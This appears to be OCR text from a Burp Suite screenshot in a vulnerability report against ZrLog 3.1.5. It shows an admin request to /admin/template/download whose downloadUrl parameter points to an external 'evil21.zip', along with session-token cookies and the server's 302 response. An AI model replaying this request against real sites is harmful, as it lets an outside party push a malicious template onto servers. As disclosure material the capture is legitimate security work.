 Send
Cancel
<
>
Follow redirection
Target: http://
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /admin/template/download?downloadUrl=http:// /evil21.zip HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: admin-token=
1#496B41783468664D50314F33395A49705677334863737774​6E6C64483870476E48375A307836336A50526D3
4476E2F4D3265573971475645504B4E4C357944525254764A6677714630796D5171322F4359754F70436B5544
654763712B37306D7564396279514A45434C4D666C6C5276616632626F6D49305730504139374F5439324B476
C4346615067624F2B463137705634534F413D3D
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Connection: keep-alive
3 Content-Length: 0
4 Location: /admin/website/template
5 Server: SimpleWebServer/0.3.174
6 X-ZrLog: 3.1.5
7 Set-Cookie: admin-token=
1#496B41783468664D50314F33395A49705677334863742B316D695A41344847476D7632536D2F4734532F2B6
2572B68587766657559424E76724A6D42314962306D767A2B66476B4A59566F63464B7362397233334E6A39301
4A412F652B745A62792B624F6C6874676C64522B4F7435656C6150506A6F6B753343667838763236744B423674
95458534B737749304D4252354D627A67773D3D;Path=/;Expires=Thu, 10 Apr 2025 03:08:30
GMT;HttpOnly
8
9
Inspector
Notes
Explanations
Custom actions
Search
0 highlights
Search
0 highlights
Done
535 bytes | 1,215 millis
Event log (1)
All issues
Memory: 152.3MB